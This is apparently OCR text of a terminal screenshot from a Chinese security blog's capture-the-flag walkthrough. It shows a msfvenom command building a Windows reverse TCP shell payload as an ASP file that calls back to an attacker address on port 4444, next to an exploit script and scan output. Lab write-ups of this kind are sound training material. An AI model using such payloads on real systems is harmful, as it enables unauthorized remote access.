 root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/... × root@dayukali: ~/Desktop/... × root@dayukali: ~/Desktop/... ×
root@dayukali:~/Desktop/dayugranny# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.1
4.16 LPORT=4444 -f asp > dayu.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of asp file: 38439 bytes
root@dayukali:~/Desktop/dayugranny# ls
41738.py dayu.asp nmap.txt
root@dayukali:~/Desktop/dayugranny#
dayu
#!
restart-vm-
tools
#!
mount-
大余安全
https://blog.csdn.net/qq_34801745